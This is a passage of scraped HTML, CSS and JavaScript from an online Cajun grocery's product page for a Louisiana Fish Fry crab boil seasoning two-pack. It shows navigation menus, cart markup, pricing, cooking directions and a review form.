							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/crawfish">Crawfish</a></li>
        <li><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2">Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Seed-Bag-2Pack-700x700.png" title="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Seed-Bag-2Pack-350x350.png" title="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2" alt="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/louisiana-fish-fry">Louisiana Fish Fry</a></li>
                        <li><b>Product Code:</b> 722589641961</li>
                          <li><b>UPC Code : </b> 722589641961</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.44</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.89</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">6 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.33</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4196" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="4196" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4196');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4196');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish">Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Shrimp &amp;amp; Crab Boil Pack of 2">Shrimp &amp; Crab Boil Pack of 2</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=722589641961">722589641961</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Crawfish - Live">Crawfish - Live</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 2 Pack</h1><p>Just toss in a bag of this seasoning, and let the whole herbs and spices work their magic. To a large pot, add enough water to cover seafood, 4 Tbsp. salt and 1 bag of Crawfish, Shrimp &amp; Crab Boil. Bring to a rolling boil, add seafood, and return to a boil. Boil crabs 20 minutes, crawfish 15 minutes and shrimp 2 minutes. Remove from heat and soak 5 minutes. For added flavor: Add halved lemons and cayenne pepper prior to boiling water.</p>
<p>&nbsp;One bag seasons 4 lbs. Crawfish or Shrimp, or 1 dozen Crabs.</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>3 oz. (85g) X 2</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
